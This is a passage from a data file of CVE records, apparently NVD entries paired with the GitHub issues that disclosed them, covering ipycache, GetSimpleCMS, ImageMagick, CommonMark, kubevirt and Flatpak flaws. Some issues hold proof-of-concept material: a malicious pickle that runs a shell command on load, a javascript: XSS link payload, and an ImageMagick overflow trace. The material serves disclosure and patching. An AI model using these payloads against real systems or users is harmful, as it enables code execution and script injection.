"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integrityImpact": "HIGH",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.0/AV:N/AC:L/PR:N/UI:R/S:U/C:H/I:H/A:H",
"version": "3.0"
},
"exploitabilityScore": 2.8,
"impactScore": 5.9,
"source": "nvd@nist.gov",
"type": "Primary"
}
],
"cvssMetricV31": null,
"cvssMetricV40": null
}
|
[
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/rossant/ipycache/issues/47"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/rossant/ipycache/issues/47"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:ipycache_project:ipycache:*:*:*:*:*:*:*:*",
"matchCriteriaId": "98AD393A-A51D-4A7B-9274-CC7D4D1E4B69",
"versionEndExcluding": null,
"versionEndIncluding": "2016-05-31",
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
[
"502"
] |
502
|
https://github.com/rossant/ipycache/issues/47
|
[
"Exploit",
"Third Party Advisory"
] |
github.com
|
[
"rossant",
"ipycache"
] |
import os
import pickle
import ipycache
class Test(object):
def __init__(self):
self.a = 1
def __reduce__(self):
return (os.system,('ls',))
tmpdaa = Test()
with open("a-file.pickle",'wb') as f:
pickle.dump(tmpdaa,f)
ipycache.load_vars('a-file.pickle','')
Hi,ipycache.load_vars function with evil data will cause command execution,if attack share evil data on internet,when user load it , it will cause command execution.
|
ipycache.load_vars method is vulnerable
|
https://api.github.com/repos/rossant/ipycache/issues/47/comments
| 0
|
2019-02-11T05:43:32Z
|
2019-02-11T05:45:06Z
|
https://github.com/rossant/ipycache/issues/47
| 408,641,826
| 47
| 277
|
CVE-2019-9915
|
2019-03-22T00:29:00.627
|
GetSimpleCMS 3.3.13 has an Open Redirect via the admin/index.php redirect parameter.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "NONE",
"baseScore": 5.8,
"confidentialityImpact": "PARTIAL",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:M/Au:N/C:P/I:P/A:N",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 4.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "nvd@nist.gov",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 6.1,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "LOW",
"integrityImpact": "LOW",
"privilegesRequired": "NONE",
"scope": "CHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.0/AV:N/AC:L/PR:N/UI:R/S:C/C:L/I:L/A:N",
"version": "3.0"
},
"exploitabilityScore": 2.8,
"impactScore": 2.7,
"source": "nvd@nist.gov",
"type": "Primary"
}
],
"cvssMetricV31": null,
"cvssMetricV40": null
}
|
[
{
"source": "cve@mitre.org",
"tags": [
"Third Party Advisory"
],
"url": "https://github.com/GetSimpleCMS/GetSimpleCMS/issues/1300"
},
{
"source": "cve@mitre.org",
"tags": [
"Third Party Advisory"
],
"url": "https://www.netsparker.com/web-applications-advisories/ns-18-056-open-redirection-vulnerability-in-getsimplecms/"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Third Party Advisory"
],
"url": "https://github.com/GetSimpleCMS/GetSimpleCMS/issues/1300"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Third Party Advisory"
],
"url": "https://www.netsparker.com/web-applications-advisories/ns-18-056-open-redirection-vulnerability-in-getsimplecms/"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:get-simple.:getsimplecms:3.3.13:*:*:*:*:*:*:*",
"matchCriteriaId": "D2047D82-14F3-4015-B1E9-2340D0DFBEDE",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
[
"601"
] |
601
|
https://github.com/GetSimpleCMS/GetSimpleCMS/issues/1300
|
[
"Third Party Advisory"
] |
github.com
|
[
"GetSimpleCMS",
"GetSimpleCMS"
] |
Hello,
While testing the Netsparker web application security scanner we identified a Open Redirection vulnerability in GetSimpleCMS. Can you please advise whom shall we contact to disclose the vulnerability details so it can be fixed?
Please email me at daniel@netsparker.com for the technical details.
Looking forward to hearing from you.
Regards,
Daniel Bishtawi
Marketing Administrator | Netsparker Web Application Security Scanner
|
Advisory from Netsparker - GetSimpleCMS - Open Redirection
|
https://api.github.com/repos/GetSimpleCMS/GetSimpleCMS/issues/1300/comments
| 7
|
2018-11-12T12:15:27Z
|
2019-05-22T20:28:01Z
|
https://github.com/GetSimpleCMS/GetSimpleCMS/issues/1300
| 379,750,345
| 1,300
| 278
|
CVE-2019-9956
|
2019-03-24T00:29:00.213
|
In ImageMagick 7.0.8-35 Q16, there is a stack-based buffer overflow in the function PopHexPixel of coders/ps.c, which allows an attacker to cause a denial of service or code execution via a crafted image file.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 6.8,
"confidentialityImpact": "PARTIAL",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:M/Au:N/C:P/I:P/A:P",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 6.4,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "nvd@nist.gov",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 8.8,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integrityImpact": "HIGH",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.0/AV:N/AC:L/PR:N/UI:R/S:U/C:H/I:H/A:H",
"version": "3.0"
},
"exploitabilityScore": 2.8,
"impactScore": 5.9,
"source": "nvd@nist.gov",
"type": "Primary"
}
],
"cvssMetricV31": null,
"cvssMetricV40": null
}
|
[
{
"source": "cve@mitre.org",
"tags": null,
"url": "http://lists.opensuse.org/opensuse-security-announce/2019-05/msg00006.html"
},
{
"source": "cve@mitre.org",
"tags": null,
"url": "http://lists.opensuse.org/opensuse-security-announce/2019-05/msg00010.html"
},
{
"source": "cve@mitre.org",
"tags": [
"Third Party Advisory",
"VDB Entry"
],
"url": "http://www.securityfocus.com/bid/107546"
},
{
"source": "cve@mitre.org",
"tags": [
"Third Party Advisory",
"VDB Entry"
],
"url": "http://www.securityfocus.com/bid/107672"
},
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/ImageMagick/ImageMagick/issues/1523"
},
{
"source": "cve@mitre.org",
"tags": null,
"url": "https://lists.debian.org/debian-lts-announce/2019/05/msg00015.html"
},
{
"source": "cve@mitre.org",
"tags": [
"Mailing List",
"Third Party Advisory"
],
"url": "https://seclists.org/bugtraq/2019/Apr/37"
},
{
"source": "cve@mitre.org",
"tags": null,
"url": "https://usn.ubuntu.com/4034-1/"
},
{
"source": "cve@mitre.org",
"tags": [
"Third Party Advisory"
],
"url": "https://www.debian.org/security/2019/dsa-4436"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": null,
"url": "http://lists.opensuse.org/opensuse-security-announce/2019-05/msg00006.html"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": null,
"url": "http://lists.opensuse.org/opensuse-security-announce/2019-05/msg00010.html"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Third Party Advisory",
"VDB Entry"
],
"url": "http://www.securityfocus.com/bid/107546"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Third Party Advisory",
"VDB Entry"
],
"url": "http://www.securityfocus.com/bid/107672"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/ImageMagick/ImageMagick/issues/1523"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": null,
"url": "https://lists.debian.org/debian-lts-announce/2019/05/msg00015.html"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Mailing List",
"Third Party Advisory"
],
"url": "https://seclists.org/bugtraq/2019/Apr/37"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": null,
"url": "https://usn.ubuntu.com/4034-1/"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Third Party Advisory"
],
"url": "https://www.debian.org/security/2019/dsa-4436"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:imagemagick:imagemagick:7.0.8-35:q16:*:*:*:*:*:*",
"matchCriteriaId": "7D254272-9A50-4719-8FC1-3DB7E74B141F",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
},
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:o:debian:debian_linux:9.0:*:*:*:*:*:*:*",
"matchCriteriaId": "DEECE5FC-CACF-4496-A3E7-164736409252",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
[
"787"
] |
787
|
https://github.com/ImageMagick/ImageMagick/issues/1523
|
[
"Exploit",
"Third Party Advisory"
] |
github.com
|
[
"ImageMagick",
"ImageMagick"
] |
### Prerequisites
- [Y] I have written a descriptive issue title
- [Y] I have verified that I am using the latest version of ImageMagick
- [Y] I have searched [open](https://github.com/ImageMagick/ImageMagick/issues) and [closed](https://github.com/ImageMagick/ImageMagick/issues?q=is%3Aissue+is%3Aclosed) issues to ensure it has not already been reported
### Description
<!-- A description of the bug or feature -->
There is a stack buffer overflow vulnerability in PopHexPixel of ps.c which could lead to code execution.
### Steps to Reproduce
<!-- List of steps, sample code, failing test or link to a project that reproduces the behavior.
Make sure you place a stack trace inside a code (```) block to avoid linking unrelated issues -->
[poc](https://drive.google.com/open?id=15oA65eaHZi7lMmx6fJU2MkKQ8IlVBpBv)
magick convert $poc ./test.ps
`root@ubuntu:/home/test# ./ImageMagick_as/utilities/magick convert ./stack-buffer-overflow-in-ps ./test.ps`
`=================================================================`
`==80022==ERROR: AddressSanitizer: stack-buffer-overflow on address 0x7ffc0dc5d3c0 at pc 0x00000067e3f4 bp 0x7ffc0dc5c7d0 sp 0x7ffc0dc5c7c0`
`WRITE of size 1 at 0x7ffc0dc5d3c0 thread T0`
` #0 0x67e3f3 in PopHexPixel coders/ps.c:1184`
` #1 0x682bf3 in WritePSImage coders/ps.c:2232`
` #2 0x84b8e7 in WriteImage MagickCore/constitute.c:1159`
` #3 0x84c60c in WriteImages MagickCore/constitute.c:1376`
` #4 0xbf328d in ConvertImageCommand MagickWand/convert.c:3305`
` #5 0xcdf3de in MagickCommandGenesis MagickWand/mogrify.c:184`
` #6 0x4103f1 in MagickMain utilities/magick.c:149`
` #7 0x4105d2 in main utilities/magick.c:180`
` #8 0x7fb06d32b82f in __libc_start_main (/lib/x86_64-linux-gnu/libc.so.6+0x2082f)`
` #9 0x40ff08 in _start (/home/.test/test/ImageMagick_as/utilities/magick+0x40ff08)`
``
`Address 0x7ffc0dc5d3c0 is located in stack of thread T0 at offset 2752 in frame`
` #0 0x67e48e in WritePSImage coders/ps.c:1191`
``
` This frame has 13 object(s):`
` [32, 48) 'delta'`
` [96, 112) 'resolution'`
` [160, 176) 'scale'`
` [224, 256) 'geometry'`
` [288, 320) 'media_info'`
` [352, 384) 'page_info'`
` [416, 448) 'bounds'`
` [480, 520) 'geometry_info'`
` [576, 664) 'pixel'`
` [704, 2752) 'pixels' <== Memory access at offset 2752 overflows this variable`
` [2784, 6880) 'buffer'`
` [6912, 11008) 'date'`
` [11040, 15136) 'page_geometry'`
`HINT: this may be a false positive if your program uses some custom stack unwind mechanism or swapcontext`
` (longjmp and C++ exceptions *are* supported)`
`SUMMARY: AddressSanitizer: stack-buffer-overflow coders/ps.c:1184 PopHexPixel`
`Shadow bytes around the buggy address:`
` 0x100001b83a20: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00`
` 0x100001b83a30: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00`
` 0x100001b83a40: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00`
` 0x100001b83a50: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00`
` 0x100001b83a60: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00`
`=>0x100001b83a70: 00 00 00 00 00 00 00 00[f2]f2 f2 f2 00 00 00 00`
` 0x100001b83a80: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00`
` 0x100001b83a90: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00`
` 0x100001b83aa0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00`
` 0x100001b83ab0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00`
` 0x100001b83ac0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00`
`Shadow byte legend (one shadow byte represents 8 application bytes):`
` Addressable: 00`
` Partially addressable: 01 02 03 04 05 06 07 `
` Heap left redzone: fa`
` Heap right redzone: fb`
` Freed heap region: fd`
` Stack left redzone: f1`
` Stack mid redzone: f2`
` Stack right redzone: f3`
` Stack partial redzone: f4`
` Stack after return: f5`
` Stack use after scope: f8`
` Global redzone: f9`
` Global init order: f6`
` Poisoned by user: f7`
` Container overflow: fc`
` Array cookie: ac`
` Intra object redzone: bb`
` ASan internal: fe`
`==80022==ABORTING`
### System Configuration
<!-- Tell us about the environment where you are experiencing the bug -->
- ImageMagick version:
Version: ImageMagick 7.0.8-35 Q16 x86_64 2019-03-22 https://imagemagick.org
Copyright: ? 1999-2019 ImageMagick Studio LLC
License: https://imagemagick.org/script/license.php
Features: Cipher DPC HDRI OpenMP
Delegates (built-in): bzlib djvu fftw fontconfig freetype jbig jng jpeg lcms lqr lzma openexr pangocairo png tiff webp wmf x xml zlib
- Environment (Operating system, version and so on):
Distributor ID: Ubuntu
Description: Ubuntu 16.04.2 LTS
Release: 16.04
Codename: xenial
- Additional information:
<!-- Thanks for reporting the issue to ImageMagick! -->
|
stack-buffer-overflow in PopHexPixel of ps.c
|
https://api.github.com/repos/ImageMagick/ImageMagick/issues/1523/comments
| 5
|
2019-03-22T10:37:33Z
|
2019-03-26T09:38:55Z
|
https://github.com/ImageMagick/ImageMagick/issues/1523
| 424,144,480
| 1,523
| 279
|
CVE-2019-10010
|
2019-03-24T18:29:00.270
|
Cross-site scripting (XSS) vulnerability in the PHP League CommonMark library before 0.18.3 allows remote attackers to insert unsafe links into HTML by using double-encoded HTML entities that are not properly escaped during rendering, a different vulnerability than CVE-2018-20583.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "NONE",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:M/Au:N/C:N/I:P/A:N",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "nvd@nist.gov",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 6.1,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "LOW",
"integrityImpact": "LOW",
"privilegesRequired": "NONE",
"scope": "CHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.0/AV:N/AC:L/PR:N/UI:R/S:C/C:L/I:L/A:N",
"version": "3.0"
},
"exploitabilityScore": 2.8,
"impactScore": 2.7,
"source": "nvd@nist.gov",
"type": "Primary"
}
],
"cvssMetricV31": null,
"cvssMetricV40": null
}
|
[
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/thephpleague/commonmark/issues/353"
},
{
"source": "cve@mitre.org",
"tags": [
"Release Notes",
"Third Party Advisory"
],
"url": "https://github.com/thephpleague/commonmark/releases/tag/0.18.3"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/thephpleague/commonmark/issues/353"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Release Notes",
"Third Party Advisory"
],
"url": "https://github.com/thephpleague/commonmark/releases/tag/0.18.3"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:thephpleague:commonmark:*:*:*:*:*:*:*:*",
"matchCriteriaId": "098433E7-BD98-4DDE-BFAE-D7A87A245853",
"versionEndExcluding": "0.18.3",
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
[
"79"
] |
79
|
https://github.com/thephpleague/commonmark/issues/353
|
[
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
] |
github.com
|
[
"thephpleague",
"commonmark"
] |
An XSS vulnerability (CVE-2019-10010) has been identified in all previous versions of this library (0.18.2 and below).
The issue has been fixed in [version 0.18.3](https://github.com/thephpleague/commonmark/releases/tag/0.18.3). **All users should upgrade to [version 0.18.3](https://github.com/thephpleague/commonmark/releases/tag/0.18.3) immediately.** Additionally, if your application caches the resulting HTML, please purge and/or regenerate those caches.
## Description
In `league/commonmark` 0.18.2 and below, malicious users can insert double-encoded HTML entities into their Markdown like this:
```md
[XSS](javascript&colon;alert%28'XSS'%29)
```
This library would (correctly) unescape the `&` entity to `&` during the parsing step. However, **the renderer step would fail to properly re-escape the resulting `:` string**, thus producing the following malicious HTML output:
```html
<p><a href="javascript:alert('XSS')">XSS</a></p>
```
Browsers would interpret `:` as a `:` character and allow the JS to be executed when the link is clicked.
This vulnerability was present in the upstream library this project was forked from and therefore exists in all prior versions of `league/commonmark`.
## Solution
The new [0.18.3](https://github.com/thephpleague/commonmark/releases/tag/0.18.3) release mirrors [the fix made upstream](https://github.com/commonmark/commonmark.js/commit/c89b35c5fc99bdf1d2181f7f0c9fcb8a1abc27c8) - we no longer attempt to preserve entities when rendering HTML attributes like `href`, `src`, `title`, etc.
The `$preserveEntities` parameter of `Xml::escape()` is therefore no longer used internally, so it has been deprecated and marked for removal in the next major release (0.19.0).
## Credits
- Mohit Fawaz for identifying the issue
- Sebastiaan Knijnenburg and Ross Tuck for responsibly disclosing/relaying the issue
- John MacFarlane for investigating it and implementing the upstream fix we mirrored here
|
CVE-2019-10010: XSS Vulnerability in 0.18.2 and below
|
https://api.github.com/repos/thephpleague/commonmark/issues/353/comments
| 2
|
2019-03-21T21:56:59Z
|
2021-06-13T23:42:33Z
|
https://github.com/thephpleague/commonmark/issues/353
| 423,959,937
| 353
| 280
|
CVE-2019-3841
|
2019-03-25T18:29:00.963
|
Kubevirt/virt-cdi-importer, versions 1.4.0 to 1.5.3 inclusive, were reported to disable TLS certificate validation when importing data into PVCs from container registries. This could enable man-in-the-middle attacks between a container registry and the virt-cdi-component, leading to possible undetected tampering of trusted container image content.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "SINGLE",
"availabilityImpact": "NONE",
"baseScore": 4.9,
"confidentialityImpact": "PARTIAL",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:M/Au:S/C:P/I:P/A:N",
"version": "2.0"
},
"exploitabilityScore": 6.8,
"impactScore": 4.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "nvd@nist.gov",
"type": "Primary",
"userInteractionRequired": false
}
],
"cvssMetricV30": [
{
"cvssData": {
"attackComplexity": "HIGH",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 7.4,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integrityImpact": "HIGH",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.0/AV:N/AC:H/PR:N/UI:N/S:U/C:H/I:H/A:N",
"version": "3.0"
},
"exploitabilityScore": 2.2,
"impactScore": 5.2,
"source": "secalert@redhat.com",
"type": "Secondary"
},
{
"cvssData": {
"attackComplexity": "HIGH",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 6.8,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "HIGH",
"integrityImpact": "HIGH",
"privilegesRequired": "LOW",
"scope": "UNCHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.0/AV:N/AC:H/PR:L/UI:N/S:U/C:H/I:H/A:N",
"version": "3.0"
},
"exploitabilityScore": 1.6,
"impactScore": 5.2,
"source": "nvd@nist.gov",
"type": "Primary"
}
],
"cvssMetricV31": null,
"cvssMetricV40": null
}
|
[
{
"source": "secalert@redhat.com",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://bugzilla.redhat.com/show_bug.cgi?id=CVE-2019-3841"
},
{
"source": "secalert@redhat.com",
"tags": [
"Issue Tracking",
"Mitigation",
"Third Party Advisory"
],
"url": "https://github.com/kubevirt/containerized-data-importer/issues/678"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://bugzilla.redhat.com/show_bug.cgi?id=CVE-2019-3841"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Issue Tracking",
"Mitigation",
"Third Party Advisory"
],
"url": "https://github.com/kubevirt/containerized-data-importer/issues/678"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:kubevirt:containerized_data_importer:*:*:*:*:*:*:*:*",
"matchCriteriaId": "55CC9E7F-E15F-4049-8DD4-94BA4ED11082",
"versionEndExcluding": null,
"versionEndIncluding": "1.5.3",
"versionStartExcluding": null,
"versionStartIncluding": "1.4.0",
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
[
"295"
] |
295
|
https://github.com/kubevirt/containerized-data-importer/issues/678
|
[
"Issue Tracking",
"Mitigation",
"Third Party Advisory"
] |
github.com
|
[
"kubevirt",
"containerized-data-importer"
] |
A flaw was identified in the Containerized Data Importer. In Containerized Data Importer versions from 1.4.0 through 1.5.3, the import from registry feature disabled TLS certificate verification when communicating with container registries. An attacker could use this flaw to impersonate a trusted container registry. All users should upgrade to CDI version 1.5.4 or later.
### Affected Components
- CDI importer container image (kubevirt/cdi-importer)
### Affected Versions
- CDI v1.4.0-v1.4.2
- CDI v1.5.0-v1.5.3
Users of Red Hat Container Native Virtualization are unaffected.
### Vulnerability Impact
- Unless explicitly disabled, communication with container registries is expected to be secured with SSL and TLS. In CDI versions affected by this flaw, TLS certificate verification is disabled for all connections to container registries. As a result, content may be imported into a PVC from an inauthentic server.
### Mitigations
- The vulnerability can only be triggered by an authenticated kubernetes user who is authorized to create PVCs. To mitigate, do not create PVCs with the "cdi.kubevirt.io/storage.import.source: "registry"" annotation and do not create DataVolumes that use the "registry" source.
### Detection
To identify if your CDI deployment is affected perform the following steps:
- Initiate an import from registry using either a DataVolume or a PVC without requesting an insecure connection
- Locate the importer pod in the namespace where the PVC or DataVolume was created
- Look for a message similar to the following in the logs:
```I0221 09:50:43.382518 1 prlimit.go:107] ExecWithLimits skopeo, [copy docker://<image> dir:/data/data_tmp --src-tls-verify=false]```
- The presence of the parameter `--src-tls-verify=false` indicates a vulnerable CDI deployment
|
kubevirt/cdi-importer: improper TLS certificate validation
|
https://api.github.com/repos/kubevirt/containerized-data-importer/issues/678/comments
| 2
|
2019-02-26T21:32:36Z
|
2019-03-01T08:22:28Z
|
https://github.com/kubevirt/containerized-data-importer/issues/678
| 414,829,412
| 678
| 281
|
CVE-2019-10063
|
2019-03-26T14:29:00.240
|
Flatpak before 1.0.8, 1.1.x and 1.2.x before 1.2.4, and 1.3.x before 1.3.1 allows a sandbox bypass. Flatpak versions since 0.8.1 address CVE-2017-5226 by using a seccomp filter to prevent sandboxed apps from using the TIOCSTI ioctl, which could otherwise be used to inject commands into the controlling terminal so that they would be executed outside the sandbox after the sandboxed app exits. This fix was incomplete: on 64-bit platforms, the seccomp filter could be bypassed by an ioctl request number that has TIOCSTI in its 32 least significant bits and an arbitrary nonzero value in its 32 most significant bits, which the Linux kernel would treat as equivalent to TIOCSTI.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 6.8,
"confidentialityImpact": "PARTIAL",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:M/Au:N/C:P/I:P/A:P",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 6.4,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "nvd@nist.gov",
"type": "Primary",
"userInteractionRequired": false
}
],
"cvssMetricV30": [
{
"cvssData": {
"attackComplexity": "HIGH",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 9,
"baseSeverity": "CRITICAL",
"confidentialityImpact": "HIGH",
"integrityImpact": "HIGH",
"privilegesRequired": "NONE",
"scope": "CHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.0/AV:N/AC:H/PR:N/UI:N/S:C/C:H/I:H/A:H",
"version": "3.0"
},
"exploitabilityScore": 2.2,
"impactScore": 6,
"source": "nvd@nist.gov",
"type": "Primary"
}
],
"cvssMetricV31": null,
"cvssMetricV40": null
}
|
[
{
"source": "cve@mitre.org",
"tags": null,
"url": "https://access.redhat.com/errata/RHSA-2019:1024"
},
{
"source": "cve@mitre.org",
"tags": null,
"url": "https://access.redhat.com/errata/RHSA-2019:1143"
},
{
"source": "cve@mitre.org",
"tags": [
"Issue Tracking",
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/flatpak/flatpak/issues/2782"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": null,
"url": "https://access.redhat.com/errata/RHSA-2019:1024"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": null,
"url": "https://access.redhat.com/errata/RHSA-2019:1143"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Issue Tracking",
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/flatpak/flatpak/issues/2782"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:flatpak:flatpak:*:*:*:*:*:*:*:*",
"matchCriteriaId": "760A9FE8-23B8-4901-9278-2558BEA362D3",
"versionEndExcluding": "1.0.8",
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:flatpak:flatpak:*:*:*:*:*:*:*:*",
"matchCriteriaId": "257A9820-7329-4F74-97F6-F695F38C116D",
"versionEndExcluding": null,
"versionEndIncluding": "1.1.3",
"versionStartExcluding": null,
"versionStartIncluding": "1.1.0",
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:flatpak:flatpak:*:*:*:*:*:*:*:*",
"matchCriteriaId": "9B40E0D8-EF6D-4B52-87EF-97D17F131F56",
"versionEndExcluding": "1.2.4",
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": "1.2.0",
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:flatpak:flatpak:1.3.0:*:*:*:*:*:*:*",
"matchCriteriaId": "56F607CF-96CC-4176-8336-1F00C6CA2B9E",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
[
"20"
] |
20
|
https://github.com/flatpak/flatpak/issues/2782
|
[
"Issue Tracking",
"Patch",
"Third Party Advisory"
] |
github.com
|
[
"flatpak",
"flatpak"
] |
On <https://github.com/projectatomic/bubblewrap/issues/309>, @wland32 wrote:
> Snap just had a vulnerability where the TIOCSTI seccomp filter could be circumvented.
> https://www.exploit-db.com/exploits/46594
>
> Is bubblewrap also affected by this?
